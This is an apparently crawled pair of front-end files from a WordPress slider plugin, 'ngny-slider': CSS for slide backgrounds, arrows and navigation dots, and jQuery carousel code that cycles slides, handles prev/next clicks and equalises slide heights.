.ngnySlider.has-arrows .ngnySlide {
	padding: 0 4em;
}

.ngnySlider .ngnySlide.bg-right {
	background-position: center right;
}

.ngnySlider .ngnySlide.bg-left {
	background-position: center left;
}

.ngnySlider .ngnySlide.bg-top {
	background-position: top center;
}

.ngnySlider .ngnySlide.bg-bottom {
	background-position: bottom center;
}

.ngnySlider .ngnySlide.bg-center {
	background-position: center center;
}

.ngny-slide-left, .ngny-slide-right {
	position: absolute;
	color: #fff;
	top: calc(50% - 1em);
	font-size: 4em;
	cursor: pointer;
}

.ngny-slide-left {
	left: 0.5em;
}

.ngny-slide-right {
	right: 0.5em;
}

.ngnySlideDot {
	display: inline-block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	text-align: center;
	cursor: pointer;
	border-radius: 50%;
	background-color: #30b7bf;
	border: 2px solid #30b7bf;
	color: #30b7bf;
}

.ngnySlideDot.active, .ngnySlideDot:hover {
	background-color: #006000;
	border-color: #006000;
	color: #006000;
}

.dot-container {
	text-align: center;
	margin-top: 10px;
}


--- FILE ---
content_type: text/javascript
request_url: https://strongwomentalking.org.au/wp-content/plugins/ngny-slider/ngny_slider_jquery.js?ver=210428-01532
body_size: 3570
content:
var ngnySlideIndices = [];
var ngnyAutoSlide = [];
var ngnySliding = [];

ngnyInitSliders();

function ngnyInitSliders() {
  	var j;
	var sliders = document.getElementsByClassName("ngnySlider");
	
	for (j = 0; j < sliders.length; j++) {
		ngnySlideIndices.push(0);
		ngnyAutoSlide.push('true');
		ngnyCarousel(j);
	}
}

function ngnyEqualiseSlideHeight(s) {
	var i;
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = sliders[s];
	var slides = thisSlider.getElementsByClassName("ngnySlide");
	var screenSize = "Desktop";
	if ( document.documentElement.clientWidth < 768 ) { screenSize = "Mobile" }
	var anchorSlide = document.getElementsByClassName("ngnyAnchorSlide" + screenSize)[0];

	if ( anchorSlide ) {
		var maxHeight = anchorSlide.offsetHeight;
		var slideContent;

		for (i = 0; i < slides.length; i++) {
			slides[i].style.minHeight = maxHeight + "px";
			slideContent = slides[i].getElementsByClassName("ngny-slide-content")[0];
			if (slideContent) {
				slideContent.style.marginTop = ((slides[i].offsetHeight - 60) / 2) - (slideContent.offsetHeight / 2) + 'px';
			}
		}
	}
}

function ngnyShowSlides(s, n) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = sliders[s];
	var slides = thisSlider.getElementsByClassName("ngnySlide");
	var dots = thisSlider.getElementsByClassName("ngnySlideDot");
	var i;
	
	if (n < 1) {ngnySlideIndices[s] = slides.length} else {
		ngnySlideIndices[s] = n;
	}
	if (n > slides.length) {ngnySlideIndices[s] = 1} 
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = "none"; 
	}
	if (dots.length) {
		for (i = 0; i < dots.length; i++) {
			dots[i].className = dots[i].className.replace(" active", "");
		}
	}

	slides[ngnySlideIndices[s]-1].style.display = "block";
	if (dots.length) { dots[ngnySlideIndices[s]-1].className += " active"; }
}

function ngnyCarousel(s) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = sliders[s];
	var i;
	var x = thisSlider.getElementsByClassName("ngnySlide");
	var timeout = 4000;

	ngnySlideIndices[s]++;
	if (ngnySlideIndices[s] > x.length) {ngnySlideIndices[s] = 1} 
	ngnyShowSlides(s, ngnySlideIndices[s]);
	if (thisSlider.dataset.timeout) {
		timeout = thisSlider.dataset.timeout;
	}

	if (ngnyAutoSlide[s]) {
		ngnySliding[s] = setTimeout(function() { 
			ngnyCarousel(s);
		}, timeout);
	}
}

function ngnyCurrentSlide(el, n) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = jQuery(el).parents(".ngnySlider")[0];
	var slidersArr = [];
	for (var i = 0; i < sliders.length; i++) {
		slidersArr.push(sliders[i]);
	}
	var s = slidersArr.indexOf(thisSlider);
	ngnyAutoSlide[s] = false;
	clearTimeout(ngnySliding[s]);
	ngnyShowSlides(s, n);
}

function ngnyPrevSlide(el) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = jQuery(el).parents(".ngnySlider")[0];
	var slidersArr = [];
	for (var i = 0; i < sliders.length; i++) {
		slidersArr.push(sliders[i]);
	}
	var s = slidersArr.indexOf(thisSlider);
	var n = ngnySlideIndices[s] - 1;
	ngnyAutoSlide[s] = false;
	clearTimeout(ngnySliding[s]);
	ngnyShowSlides(s, n);
}

function ngnyNextSlide(el) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = jQuery(el).parents(".ngnySlider")[0];
	var slidersArr = [];
	for (var i = 0; i < sliders.length; i++) {
		slidersArr.push(sliders[i]);
	}
	var s = slidersArr.indexOf(thisSlider);
	var n = ngnySlideIndices[s] + 1;
	ngnyAutoSlide[s] = false;
	clearTimeout(ngnySliding[s]);
	ngnyShowSlides(s, n);
}